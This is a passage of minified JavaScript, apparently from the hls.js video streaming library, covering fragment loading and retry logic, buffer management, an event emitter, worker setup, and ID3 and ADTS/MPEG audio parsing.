0:i.currentTime)||this.lastCurrentTime:this.getLoadPosition())>r.start-r.fragment.duration)return!0}}}return!1}getCurrentContext(e){const{levels:t,fragCurrent:s}=this,{level:i,sn:r,part:n}=e;if(!(t!=null&&t[i]))return this.warn(`Levels object was unset while buffering fragment ${r} of ${this.playlistLabel()} ${i}. The current chunk will not be buffered.`),null;const o=t[i],c=o.details,l=n>-1?Ir(c,r,n):null,h=l?l.fragment:Nn(c,r,s);return h?(s&&s!==h&&(h.stats=s.stats),{frag:h,part:l,level:o}):null}bufferFragmentData(e,t,s,i,r){if(this.state!==C.PARSING)return;const{data1:n,data2:o}=e;let c=n;if(o&&(c=De(n,o)),!c.length)return;const l=this.initPTS[t.cc],h=l?-l.baseTime/l.timescale:void 0,u={type:e.type,frag:t,part:s,chunkMeta:i,offset:h,parent:t.type,data:c};if(this.hls.trigger(m.BUFFER_APPENDING,u),e.dropped&&e.independent&&!s){if(r)return;this.flushBufferGap(t)}}flushBufferGap(e){const t=this.media;if(!t)return;if(!q.isBuffered(t,t.currentTime)){this.flushMainBuffer(0,e.start);return}const s=t.currentTime,i=q.bufferInfo(t,s,0),r=e.duration,n=Math.min(this.config.maxFragLookUpTolerance*2,r*.25),o=Math.max(Math.min(e.start-n,i.end-n),s+n);e.start-o>n&&this.flushMainBuffer(o,e.start)}getFwdBufferInfo(e,t){var s;const i=this.getLoadPosition();if(!M(i))return null;const n=this.lastCurrentTime>i||(s=this.media)!=null&&s.paused?0:this.config.maxBufferHole;return this.getFwdBufferInfoAtPos(e,i,t,n)}getFwdBufferInfoAtPos(e,t,s,i){const r=q.bufferInfo(e,t,i);if(r.len===0&&r.nextStart!==void 0){const n=this.fragmentTracker.getBufferedFrag(t,s);if(n&&(r.nextStart<=n.end||n.gap)){const o=Math.max(Math.min(r.nextStart,n.end)-t,i);return q.bufferInfo(e,t,o)}}return r}getMaxBufferLength(e){const{config:t}=this;let s;return e?s=Math.max(8*t.maxBufferSize/e,t.maxBufferLength):s=t.maxBufferLength,Math.min(s,t.maxMaxBufferLength)}reduceMaxBufferLength(e,t){const s=this.config,i=Math.max(Math.min(e-t,s.maxBufferLength),t),r=Math.max(e-t*3,s.maxMaxBufferLength/2,i);return r>=i?(s.maxMaxBufferLength=r,this.warn(`Reduce max buffer length to ${r}s`),!0):!1}getAppendedFrag(e,t=B.MAIN){const s=this.fragmentTracker?this.fragmentTracker.getAppendedFrag(e,t):null;return s&&"fragment"in s?s.fragment:s}getNextFragment(e,t){const s=t.fragments,i=s.length;if(!i)return null;const{config:r}=this,n=s[0].start,o=r.lowLatencyMode&&!!t.partList;let c=null;if(t.live){const u=r.initialLiveManifestSize;if(i<u)return this.warn(`Not enough fragments to start playback (have: ${i}, need: ${u})`),null;if(!t.PTSKnown&&!this.startFragRequested&&this.startPosition===-1||e<n){var l;o&&!this.loadingParts&&(this.log("LL-Part loading ON for initial live fragment"),this.loadingParts=!0),c=this.getInitialLiveFragment(t);const d=this.hls.startPosition,f=this.hls.liveSyncPosition,g=c?(d!==-1&&d>=n?d:f)||c.start:e;this.log(`Setting startPosition to ${g} to match start frag at live edge. mainStart: ${d} liveSyncPosition: ${f} frag.start: ${(l=c)==null?void 0:l.start}`),this.startPosition=this.nextLoadPosition=g}}else e<=n&&(c=s[0]);if(!c){const u=this.loadingParts?t.partEnd:t.fragmentEnd;c=this.getFragmentAtPosition(e,u,t)}let h=this.filterReplacedPrimary(c,t);if(!h&&c){const u=c.sn-t.startSN;h=this.filterReplacedPrimary(s[u+1]||null,t)}return this.mapToInitFragWhenRequired(h)}isLoopLoading(e,t){const s=this.fragmentTracker.getState(e);return(s===ue.OK||s===ue.PARTIAL&&!!e.gap)&&this.nextLoadPosition>t}getNextFragmentLoopLoading(e,t,s,i,r){let n=null;if(e.gap&&(n=this.getNextFragment(this.nextLoadPosition,t),n&&!n.gap&&s.nextStart)){const o=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,s.nextStart,i,0);if(o!==null&&s.len+o.len>=r){const c=n.sn;return this.loopSn!==c&&(this.log(`buffer full after gaps in "${i}" playlist starting at sn: ${c}`),this.loopSn=c),null}}return this.loopSn=void 0,n}get primaryPrefetch(){if(br(this.config)){var e;if((e=this.hls.interstitialsManager)==null||(e=e.playingItem)==null?void 0:e.event)return!0}return!1}filterReplacedPrimary(e,t){if(!e)return e;if(br(this.config)&&e.type!==B.SUBTITLE){const s=this.hls.interstitialsManager,i=s==null?void 0:s.bufferingItem;if(i){const n=i.event;if(n){if(n.appendInPlace||Math.abs(e.start-i.start)>1||i.start===0)return null}else if(e.end<=i.start&&(t==null?void 0:t.live)===!1||e.start>i.end&&i.nextEvent&&(i.nextEvent.appendInPlace||e.start-i.end>1))return null}const r=s==null?void 0:s.playerQueue;if(r)for(let n=r.length;n--;){const o=r[n].interstitial;if(o.appendInPlace&&e.start>=o.startTime&&e.end<=o.resumeTime)return null}}return e}mapToInitFragWhenRequired(e){return e!=null&&e.initSegment&&!e.initSegment.data&&!this.bitrateTest?e.initSegment:e}getNextPart(e,t,s){let i=-1,r=!1,n=!0;for(let o=0,c=e.length;o<c;o++){const l=e[o];if(n=n&&!l.independent,i>-1&&s<l.start)break;const h=l.loaded;h?i=-1:(r||(l.independent||n)&&l.fragment===t)&&(l.fragment!==t&&this.warn(`Need buffer at ${s} but next unloaded part starts at ${l.start}`),i=o),r=h}return i}loadedEndOfParts(e,t){let s;for(let i=e.length;i--;){if(s=e[i],!s.loaded)return!1;if(t>s.start)return!0}return!1}getInitialLiveFragment(e){const t=e.fragments,s=this.fragPrevious;let i=null;if(s){if(e.hasProgramDateTime&&(this.log(`Live playlist, switching playlist, load frag with same PDT: ${s.programDateTime}`),i=No(t,s.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){const r=s.sn+1;if(r>=e.startSN&&r<=e.endSN){const n=t[r-e.startSN];s.cc===n.cc&&(i=n,this.log(`Live playlist, switching playlist, load frag with next SN: ${i.sn}`))}i||(i=An(e,s.cc,s.end),i&&this.log(`Live playlist, switching playlist, load frag with same CC: ${i.sn}`))}}else{const r=this.hls.liveSyncPosition;r!==null&&(i=this.getFragmentAtPosition(r,this.bitrateTest?e.fragmentEnd:e.edge,e))}return i}getFragmentAtPosition(e,t,s){const{config:i}=this;let{fragPrevious:r}=this,{fragments:n,endSN:o}=s;const{fragmentHint:c}=s,{maxFragLookUpTolerance:l}=i,h=s.partList,u=!!(this.loadingParts&&h!=null&&h.length&&c);u&&!this.bitrateTest&&h[h.length-1].fragment.sn===c.sn&&(n=n.concat(c),o=c.sn);let d;if(e<t){var f;const y=e<this.lastCurrentTime||e>t-l||(f=this.media)!=null&&f.paused||!this.startFragRequested?0:l;d=lt(r,n,e,y)}else d=n[n.length-1];if(d){const g=d.sn-s.startSN,y=this.fragmentTracker.getState(d);if((y===ue.OK||y===ue.PARTIAL&&d.gap)&&(r=d),r&&d.sn===r.sn&&(!u||h[0].fragment.sn>d.sn||!s.live)&&d.level===r.level){const E=n[g+1];d.sn<o&&this.fragmentTracker.getState(E)!==ue.OK?d=E:d=null}}return d}alignPlaylists(e,t,s){const i=e.fragments.length;if(!i)return this.warn("No fragments in live playlist"),0;const r=e.fragmentStart,n=!t,o=e.alignedSliding&&M(r);if(n||!o&&!r){Sl(s,e);const c=e.fragmentStart;return this.log(`Live playlist sliding: ${c.toFixed(2)} start-sn: ${t?t.startSN:"na"}->${e.startSN} fragments: ${i}`),c}return r}waitForCdnTuneIn(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,e.partTarget*3)}setStartPosition(e,t){let s=this.startPosition;s<t&&(s=-1);const i=this.timelineOffset;if(s===-1){const r=this.startTimeOffset!==null,n=r?this.startTimeOffset:e.startTimeOffset;n!==null&&M(n)?(s=t+n,n<0&&(s+=e.edge),s=Math.min(Math.max(t,s),t+e.totalduration),this.log(`Setting startPosition to ${s} for start time offset ${n} found in ${r?"multivariant":"media"} playlist`),this.startPosition=s):e.live?(s=this.hls.liveSyncPosition||t,this.log(`Setting startPosition to -1 to start at live edge ${s}`),this.startPosition=-1):(this.log("setting startPosition to 0 by default"),this.startPosition=s=0),this.lastCurrentTime=s+i}this.nextLoadPosition=s+i}getLoadPosition(){var e;const{media:t}=this;let s=0;return(e=this.hls)!=null&&e.hasEnoughToStart&&t?s=t.currentTime:this.nextLoadPosition>=0&&(s=this.nextLoadPosition),s}handleFragLoadAborted(e,t){this.transmuxer&&e.type===this.playlistType&&ce(e)&&e.stats.aborted&&(this.log(`Fragment ${e.sn}${t?" part "+t.index:""} of ${this.playlistLabel()} ${e.level} was aborted`),this.resetFragmentLoading(e))}resetFragmentLoading(e){(!this.fragCurrent||!this.fragContextChanged(e)&&this.state!==C.FRAG_LOADING_WAITING_RETRY)&&(this.state=C.IDLE)}onFragmentOrKeyLoadError(e,t){var s;if(t.chunkMeta&&!t.frag){const E=this.getCurrentContext(t.chunkMeta);E&&(t.frag=E.frag)}const i=t.frag;if(!i||i.type!==e||!this.levels)return;if(this.fragContextChanged(i)){var r;this.warn(`Frag load error must match current frag to retry ${i.url} > ${(r=this.fragCurrent)==null?void 0:r.url}`);return}const n=t.details===R.FRAG_GAP;n&&this.fragmentTracker.fragBuffered(i,!0);const o=t.errorAction;if(!o){this.state=C.ERROR;return}const{action:c,flags:l,retryCount:h=0,retryConfig:u}=o,d=!!u,f=d&&c===ge.RetryRequest,g=d&&!o.resolved&&l===Ae.MoveAllAlternatesMatchingHost,y=(s=this.hls.latestLevelDetails)==null?void 0:s.live;if(!f&&g&&ce(i)&&!i.endList&&y&&!Ln(t))this.resetFragmentErrors(e),this.treatAsGap(i),o.resolved=!0;else if((f||g)&&h<u.maxNumRetry){var p;const E=Qs((p=t.response)==null?void 0:p.code),T=yi(u,h);if(this.resetStartWhenNotLoaded(),this.retryDate=self.performance.now()+T,this.state=C.FRAG_LOADING_WAITING_RETRY,o.resolved=!0,E){this.log("Waiting for connection (offline)"),this.retryDate=1/0,t.reason="offline";return}this.warn(`Fragment ${i.sn} of ${e} ${i.level} errored with ${t.details}, retrying loading ${h+1}/${u.maxNumRetry} in ${T}ms`)}else if(u)if(this.resetFragmentErrors(e),h<u.maxNumRetry)!n&&c!==ge.RemoveAlternatePermanently&&(o.resolved=!0);else{this.warn(`${t.details} reached or exceeded max retry (${h})`);return}else c===ge.SendAlternateToPenaltyBox?this.state=C.WAITING_LEVEL:this.state=C.ERROR;this.tickImmediate()}checkRetryDate(){const e=self.performance.now(),t=this.retryDate,s=t===1/0;(!t||e>=t||s&&!Qs(0))&&(s&&this.log("Connection restored (online)"),this.resetStartWhenNotLoaded(),this.state=C.IDLE)}reduceLengthAndFlushBuffer(e){if(this.state===C.PARSING||this.state===C.PARSED){const t=e.frag,s=e.parent,i=this.getFwdBufferInfo(this.mediaBuffer,s),r=i&&i.len>.5;r&&this.reduceMaxBufferLength(i.len,(t==null?void 0:t.duration)||10);const n=!r;return n&&this.warn(`Buffer full error while media.currentTime (${this.getLoadPosition()}) is not buffered, flush ${s} buffer`),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),n}return!1}resetFragmentErrors(e){e===B.AUDIO&&(this.fragCurrent=null),this.hls.hasEnoughToStart||(this.startFragRequested=!1),this.state!==C.STOPPED&&(this.state=C.IDLE)}afterBufferFlushed(e,t,s){if(!e)return;const i=q.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,i,s),this.state===C.ENDED&&this.resetLoadingState()}resetLoadingState(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state!==C.STOPPED&&(this.state=C.IDLE)}resetStartWhenNotLoaded(){if(!this.hls.hasEnoughToStart){this.startFragRequested=!1;const e=this.levelLastLoaded,t=e?e.details:null;t!=null&&t.live?(this.log("resetting startPosition for live start"),this.startPosition=-1,this.setStartPosition(t,t.fragmentStart),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}}resetWhenMissingContext(e){this.log(`Loading context changed while buffering sn ${e.sn} of ${this.playlistLabel()} ${e.level===-1?"<removed>":e.level}. This chunk will not be buffered.`),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(),this.resetLoadingState()}removeUnbufferedFrags(e=0){this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)}updateLevelTiming(e,t,s,i){const r=s.details;if(!r){this.warn("level.details undefined");return}if(!Object.keys(e.elementaryStreams).reduce((c,l)=>{const h=e.elementaryStreams[l];if(h){const u=h.endPTS-h.startPTS;if(u<=0)return this.warn(`Could not parse fragment ${e.sn} ${l} duration reliably (${u})`),c||!1;const d=i?0:On(r,e,h.startPTS,h.endPTS,h.startDTS,h.endDTS,this);return this.hls.trigger(m.LEVEL_PTS_UPDATED,{details:r,level:s,drift:d,type:l,frag:e,start:h.startPTS,end:h.endPTS}),!0}return c},!1)){var o;const c=((o=this.transmuxer)==null?void 0:o.error)===null;if((s.fragmentError===0||c&&(s.fragmentError<2||e.endList))&&this.treatAsGap(e,s),c){const l=new Error(`Found no media in fragment ${e.sn} of ${this.playlistLabel()} ${e.level} resetting transmuxer to fallback to playlist timing`);if(this.warn(l.message),this.hls.trigger(m.ERROR,{type:V.MEDIA_ERROR,details:R.FRAG_PARSING_ERROR,fatal:!1,error:l,frag:e,reason:`Found no media in msn ${e.sn} of ${this.playlistLabel()} "${s.url}"`}),!this.hls)return;this.resetTransmuxer()}}this.state=C.PARSED,this.log(`Parsed ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.fragInfo(e,!1,t)})`),this.hls.trigger(m.FRAG_PARSED,{frag:e,part:t})}playlistLabel(){return this.playlistType===B.MAIN?"level":"track"}fragInfo(e,t=!0,s){var i,r;return`${this.playlistLabel()} ${e.level} (${s?"part":"frag"}:[${((i=t&&!s?e.startPTS:(s||e).start)!=null?i:NaN).toFixed(3)}-${((r=t&&!s?e.endPTS:(s||e).end)!=null?r:NaN).toFixed(3)}]${s&&e.type==="main"?"INDEPENDENT="+(s.independent?"YES":"NO"):""}`}treatAsGap(e,t){t&&t.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)}resetTransmuxer(){var e;(e=this.transmuxer)==null||e.reset()}recoverWorkerError(e){e.event==="demuxerWorker"&&(this.fragmentTracker.removeAllFragments(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),this.resetStartWhenNotLoaded(),this.resetLoadingState())}set state(e){const t=this._state;t!==e&&(this._state=e,this.log(`${t}->${e}`))}get state(){return this._state}}function br(a){return!!a.interstitialsController&&a.enableInterstitialPlayback!==!1}class Kn{constructor(){this.chunks=[],this.dataLength=0}push(e){this.chunks.push(e),this.dataLength+=e.length}flush(){const{chunks:e,dataLength:t}=this;let s;if(e.length)e.length===1?s=e[0]:s=xl(e,t);else return new Uint8Array(0);return this.reset(),s}reset(){this.chunks.length=0,this.dataLength=0}}function xl(a,e){const t=new Uint8Array(e);let s=0;for(let i=0;i<a.length;i++){const r=a[i];t.set(r,s),s+=r.length}return t}var Cs={exports:{}},_r;function Al(){return _r||(_r=1,function(a){var e=Object.prototype.hasOwnProperty,t="~";function s(){}Object.create&&(s.prototype=Object.create(null),new s().__proto__||(t=!1));function i(c,l,h){this.fn=c,this.context=l,this.once=h||!1}function r(c,l,h,u,d){if(typeof h!="function")throw new TypeError("The listener must be a function");var f=new i(h,u||c,d),g=t?t+l:l;return c._events[g]?c._events[g].fn?c._events[g]=[c._events[g],f]:c._events[g].push(f):(c._events[g]=f,c._eventsCount++),c}function n(c,l){--c._eventsCount===0?c._events=new s:delete c._events[l]}function o(){this._events=new s,this._eventsCount=0}o.prototype.eventNames=function(){var l=[],h,u;if(this._eventsCount===0)return l;for(u in h=this._events)e.call(h,u)&&l.push(t?u.slice(1):u);return Object.getOwnPropertySymbols?l.concat(Object.getOwnPropertySymbols(h)):l},o.prototype.listeners=function(l){var h=t?t+l:l,u=this._events[h];if(!u)return[];if(u.fn)return[u.fn];for(var d=0,f=u.length,g=new Array(f);d<f;d++)g[d]=u[d].fn;return g},o.prototype.listenerCount=function(l){var h=t?t+l:l,u=this._events[h];return u?u.fn?1:u.length:0},o.prototype.emit=function(l,h,u,d,f,g){var y=t?t+l:l;if(!this._events[y])return!1;var p=this._events[y],E=arguments.length,T,S;if(p.fn){switch(p.once&&this.removeListener(l,p.fn,void 0,!0),E){case 1:return p.fn.call(p.context),!0;case 2:return p.fn.call(p.context,h),!0;case 3:return p.fn.call(p.context,h,u),!0;case 4:return p.fn.call(p.context,h,u,d),!0;case 5:return p.fn.call(p.context,h,u,d,f),!0;case 6:return p.fn.call(p.context,h,u,d,f,g),!0}for(S=1,T=new Array(E-1);S<E;S++)T[S-1]=arguments[S];p.fn.apply(p.context,T)}else{var v=p.length,x;for(S=0;S<v;S++)switch(p[S].once&&this.removeListener(l,p[S].fn,void 0,!0),E){case 1:p[S].fn.call(p[S].context);break;case 2:p[S].fn.call(p[S].context,h);break;case 3:p[S].fn.call(p[S].context,h,u);break;case 4:p[S].fn.call(p[S].context,h,u,d);break;default:if(!T)for(x=1,T=new Array(E-1);x<E;x++)T[x-1]=arguments[x];p[S].fn.apply(p[S].context,T)}}return!0},o.prototype.on=function(l,h,u){return r(this,l,h,u,!1)},o.prototype.once=function(l,h,u){return r(this,l,h,u,!0)},o.prototype.removeListener=function(l,h,u,d){var f=t?t+l:l;if(!this._events[f])return this;if(!h)return n(this,f),this;var g=this._events[f];if(g.fn)g.fn===h&&(!d||g.once)&&(!u||g.context===u)&&n(this,f);else{for(var y=0,p=[],E=g.length;y<E;y++)(g[y].fn!==h||d&&!g[y].once||u&&g[y].context!==u)&&p.push(g[y]);p.length?this._events[f]=p.length===1?p[0]:p:n(this,f)}return this},o.prototype.removeAllListeners=function(l){var h;return l?(h=t?t+l:l,this._events[h]&&n(this,h)):(this._events=new s,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=t,o.EventEmitter=o,a.exports=o}(Cs)),Cs.exports}var Il=Al(),Ai=ja(Il);const wt="1.6.15",xt={};function Ll(){return typeof __HLS_WORKER_BUNDLE__=="function"}function Rl(){const a=xt[wt];if(a)return a.clientCount++,a;const e=new self.Blob([`var exports={};var module={exports:exports};function define(f){f()};define.amd=true;(${__HLS_WORKER_BUNDLE__.toString()})(true);`],{type:"text/javascript"}),t=self.URL.createObjectURL(e),i={worker:new self.Worker(t),objectURL:t,clientCount:1};return xt[wt]=i,i}function bl(a){const e=xt[a];if(e)return e.clientCount++,e;const t=new self.URL(a,self.location.href).href,i={worker:new self.Worker(t),scriptURL:t,clientCount:1};return xt[a]=i,i}function _l(a){const e=xt[a||wt];if(e&&e.clientCount--===1){const{worker:s,objectURL:i}=e;delete xt[a||wt],i&&self.URL.revokeObjectURL(i),s.terminate()}}function Vn(a,e){return e+10<=a.length&&a[e]===51&&a[e+1]===68&&a[e+2]===73&&a[e+3]<255&&a[e+4]<255&&a[e+6]<128&&a[e+7]<128&&a[e+8]<128&&a[e+9]<128}function Ii(a,e){return e+10<=a.length&&a[e]===73&&a[e+1]===68&&a[e+2]===51&&a[e+3]<255&&a[e+4]<255&&a[e+6]<128&&a[e+7]<128&&a[e+8]<128&&a[e+9]<128}function Ts(a,e){let t=0;return t=(a[e]&127)<<21,t|=(a[e+1]&127)<<14,t|=(a[e+2]&127)<<7,t|=a[e+3]&127,t}function Ot(a,e){const t=e;let s=0;for(;Ii(a,e);){s+=10;const i=Ts(a,e+6);s+=i,Vn(a,e+10)&&(s+=10),e+=s}if(s>0)return a.subarray(t,t+s)}function Dl(a,e,t,s){const i=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],r=e[t+2],n=r>>2&15;if(n>12){const f=new Error(`invalid ADTS sampling index:${n}`);a.emit(m.ERROR,m.ERROR,{type:V.MEDIA_ERROR,details:R.FRAG_PARSING_ERROR,fatal:!0,error:f,reason:f.message});return}const o=(r>>6&3)+1,c=e[t+3]>>6&3|(r&1)<<2,l="mp4a.40."+o,h=i[n];let u=n;(o===5||o===29)&&(u-=3);const d=[o<<3|(u&14)>>1,(u&1)<<7|c<<3];return se.log(`manifest codec:${s}, parsed codec:${l}, channels:${c}, rate:${h} (ADTS object type:${o} sampling index:${n})`),{config:d,samplerate:h,channelCount:c,codec:l,parsedCodec:l,manifestCodec:s}}function Hn(a,e){return a[e]===255&&(a[e+1]&246)===240}function Yn(a,e){return a[e+1]&1?7:9}function Li(a,e){return(a[e+3]&3)<<11|a[e+4]<<3|(a[e+5]&224)>>>5}function Cl(a,e){return e+5<a.length}function ps(a,e){return e+1<a.length&&Hn(a,e)}function Pl(a,e){return Cl(a,e)&&Hn(a,e)&&Li(a,e)<=a.length-e}function kl(a,e){if(ps(a,e)){const t=Yn(a,e);if(e+t>=a.length)return!1;const s=Li(a,e);if(s<=t)return!1;const i=e+s;return i===a.length||ps(a,i)}return!1}function Wn(a,e,t,s,i){if(!a.samplerate){const r=Dl(e,t,s,i);if(!r)return;ie(a,r)}}function qn(a){return 1024*9e4/a}function wl(a,e){const t=Yn(a,e);if(e+t<=a.length){const s=Li(a,e)-t;if(s>0)return{headerLength:t,frameLength:s}}}function jn(a,e,t,s,i){const r=qn(a.samplerate),n=s+i*r,o=wl(e,t);let c;if(o){const{frameLength:u,headerLength:d}=o,f=d+u,g=Math.max(0,t+f-e.length);g?(c=new Uint8Array(f-d),c.set(e.subarray(t+d,e.length),0)):c=e.subarray(t+d,t+f);const y={unit:c,pts:n};return g||a.samples.push(y),{sample:y,length:f,missing:g}}const l=e.length-t;return c=new Uint8Array(l),c.set(e.subarray(t,e.length),0),{sample:{unit:c,pts:n},length:l,missing:-1}}function Ol(a,e){return Ii(a,e)&&Ts(a,e+6)+10<=a.length-e}function Fl(a){return a instanceof ArrayBuffer?a:a.byteOffset==0&&a.byteLength==a.buffer.byteLength?a.buffer:new Uint8Array(a).buffer}function Ps(a,e=0,t=1/0){return Ml(a,e,t,Uint8Array)}function Ml(a,e,t,s){const i=Nl(a);let r=1;"BYTES_PER_ELEMENT"in s&&(r=s.BYTES_PER_ELEMENT);const n=Bl(a)?a.byteOffset:0,o=(n+a.byteLength)/r,c=(n+e)/r,l=Math.floor(Math.max(0,Math.min(c,o))),h=Math.floor(Math.min(l+Math.max(t,0),o));return new s(i,l,h-l)}function Nl(a){return a instanceof ArrayBuffer?a:a.buffer}function Bl(a){return a&&a.buffer instanceof ArrayBuffer&&a.byteLength!==void 0&&a.byteOffset!==void 0}function Ul(a){const e={key:a.type,description:"",data:"",mimeType:null,pictureType:null},t=3;if(a.size<2)return;if(a.data[0]!==t){console.log("Ignore frame with unrecognized character encoding");return}const s=a.data.subarray(1).indexOf(0);if(s===-1)return;const i=Re(Ps(a.data,1,s)),r=a.data[2+s],n=a.data.subarray(3+s).indexOf(0);if(n===-1)return;const o=Re(Ps(a.data,3+s,n));let c;return i==="-->"?c=Re(Ps(a.data,4+s+n)):c=Fl(a.data.subarray(4+s+n)),e.mimeType=i,e.pictureType=r,e.description=o,e.data=c,e}function $l(a){if(a.size<2)return;const e=Re(a.data,!0),t=new Uint8Array(a.data.subarray(e.length+1));return{key:a.type,info:e,data:t.buffer}}function Gl(a){if(a.size<2)return;if(a.type==="TXXX"){let t=1;const s=Re(a.data.subarray(t),!0);t+=s.length+1;const i=Re(a.data.subarray(t));return{key:a.type,info:s,data:i}}const e=Re(a.data.subarray(1));return{key:a.type,info:"",data:e}}function Kl(a){if(a.type==="WXXX"){if(a.size<2)return;let t=1;const s=Re(a.data.subarray(t),!0);t+=s.length+1;const i=Re(a.data.subarray(t));return{key:a.type,info:s,data:i}}const e=Re(a.data);return{key:a.type,info:"",data:e}}function Vl(a){return a.type==="PRIV"?$l(a):a.type[0]==="W"?Kl(a):a.type==="APIC"?Ul(a):Gl(a)}function Hl(a){const e=String.fromCharCode(a[0],a[1],a[2],a[3]),t=Ts(a,4),s=10;return{type:e,size:t,data:a.subarray(s,s+t)}}const Kt=10,Yl=10;function Xn(a){let e=0;const t=[];for(;Ii(a,e);){const s=Ts(a,e+6);a[e+5]>>6&1&&(e+=Kt),e+=Kt;const i=e+s;for(;e+Yl<i;){const r=Hl(a.subarray(e)),n=Vl(r);n&&t.push(n),e+=r.size+Kt}Vn(a,e)&&(e+=Kt)}return t}function zn(a){return a&&a.key==="PRIV"&&a.info==="com.apple.streaming.transportStreamTimestamp"}function Wl(a){if(a.data.byteLength===8){const e=new Uint8Array(a.data),t=e[3]&1;let s=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return s/=45,t&&(s+=4772185884e-2),Math.round(s)}}function Ri(a){const e=Xn(a);for(let t=0;t<e.length;t++){const s=e[t];if(zn(s))return Wl(s)}}let Le=function(a){return a.audioId3="org.id3",a.dateRange="com.apple.quicktime.HLS",a.emsg="https://aomedia.org/emsg/ID3",a.misbklv="urn:misb:KLV:bin:1910.1",a}({});function Be(a="",e=9e4){return{type:a,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}class bi{constructor(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}resetInitSegment(e,t,s,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}}resetTimeStamp(e){this.initPTS=e,this.resetContiguity()}resetContiguity(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0}canParse(e,t){return!1}appendFrame(e,t,s){}demux(e,t){this.cachedData&&(e=De(this.cachedData,e),this.cachedData=null);let s=Ot(e,0),i=s?s.length:0,r;const n=this._audioTrack,o=this._id3Track,c=s?Ri(s):void 0,l=e.length;for((this.basePTS===null||this.frameIndex===0&&M(c))&&(this.basePTS=ql(c,t,this.initPTS),this.lastPTS=this.basePTS),this.lastPTS===null&&(this.lastPTS=this.basePTS),s&&s.length>0&&o.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:Le.audioId3,duration:Number.POSITIVE_INFINITY});i<l;){if(this.canParse(e,i)){const h=this.appendFrame(n,e,i);h?(this.frameIndex++,this.lastPTS=h.sample.pts,i+=h.length,r=i):i=l}else Ol(e,i)?(s=Ot(e,i),o.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:Le.audioId3,duration:Number.POSITIVE_INFINITY}),i+=s.length,r=i):i++;if(i===l&&r!==l){const h=e.slice(r);this.cachedData?this.cachedData=De(this.cachedData,h):this.cachedData=h}}return{audioTrack:n,videoTrack:Be(),id3Track:o,textTrack:Be()}}demuxSampleAes(e,t,s){return Promise.reject(new Error(`[${this}] This demuxer does not support Sample-AES decryption`))}flush(e){const t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:Be(),id3Track:this._id3Track,textTrack:Be()}}destroy(){this.cachedData=null,this._audioTrack=this._id3Track=void 0}}const ql=(a,e,t)=>{if(M(a))return a*90;const s=t?t.baseTime*9e4/t.timescale:0;return e*9e4+s};let Vt=null;const jl=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],Xl=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],zl=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],Ql=[0,1,1,4];function Qn(a,e,t,s,i){if(t+24>e.length)return;const r=Zn(e,t);if(r&&t+r.frameLength<=e.length){const n=r.samplesPerFrame*9e4/r.sampleRate,o=s+i*n,c={unit:e.subarray(t,t+r.frameLength),pts:o,dts:o};return a.config=[],a.channelCount=r.channelCount,a.samplerate=r.sampleRate,a.samples.push(c),{sample:c,length:r.frameLength,missing:0}}}function Zn(a,e){const t=a[e+1]>>3&3,s=a[e+1]>>1&3,i=a[e+2]>>4&15,r=a[e+2]>>2&3;if(t!==1&&i!==0&&i!==15&&r!==3){const n=a[e+2]>>1&1,o=a[e+3]>>6,c=t===3?3-s:s===3?3:4,l=jl[c*14+i-1]*1e3,u=Xl[(t===3?0:t===2?1:2)*3+r],d=o===3?1:2,f=zl[t][s],g=Ql[s],y=f*8*g,p=Math.floor(f*l/u+n)*g;if(Vt===null){const S=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Vt=S?parseInt(S[1]):0}return!!Vt&&Vt<=87&&s===2&&l>=224e3&&o===0&&(a[e+3]=a[e+3]|128),{sampleRate:u,channelCount:d,frameLength:p,samplesPerFrame:y}}}function _i(a,e){return a[e]===255&&(a[e+1]&224)===224&&(a[e+1]&6)!==0}function Jn(a,e){return e+1<a.length&&_i(a,e)}function Zl(a,e){return _i(a,e)&&4<=a.length-e}function ea(a,e){if(e+1<a.length&&_i(a,e)){const s=Zn(a,e);let i=4;s!=null&&s.frameLength&&(i=s.frameLength);const r=e+i;return r===a.length||Jn(a,r)}return!1}class Jl extends bi{constructor(e,t){super(),this.observer=void 0,this.config=void 0,this.observer=e,this.config=t}resetInitSegment(e,t,s,i){super.resetInitSegment(e,t,s,i),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}static probe(e,t){if(!e)return!1;const s=Ot(e,0);let i=(s==null?void 0:s.length)||0;if(ea(e,i))return!1;for(let r=e.length;i<r;i++)if(kl(e,i))return t.log("ADTS sync word 